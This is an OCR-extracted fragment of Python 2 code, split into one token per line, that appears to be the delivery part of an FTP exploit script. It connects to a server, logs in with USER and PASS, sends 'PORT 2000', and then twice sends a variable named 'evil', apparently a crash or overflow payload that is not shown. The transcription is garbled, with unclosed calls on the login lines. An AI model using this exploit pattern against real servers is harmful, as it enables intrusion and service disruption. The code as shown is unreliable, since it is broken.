
s 
=
 socket
(
AF_INET
,
 SOCK_STREAM
)
try
:
   s
.
connect
(
(
host
,
 port
)
)
except
:
print
'\n[-] Connection Error'
   exit
(
)
s
.
recv
(
1024
)
s
.
send
(
'USER'
+
'\x20'
+
 username 
s
.
recv
(
1024
)
s
.
send
(
'PASS'
+
'\x20'
+
 password 
s
.
recv
(
1024
)
s
.
send
(
'PORT 2000\r\n'
)
s
.
recv
(
1024
)
s
.
send
(
evil
)
s
.
recv
(
1024
)
s
.
send
(
evil
)
s
.
close
(
)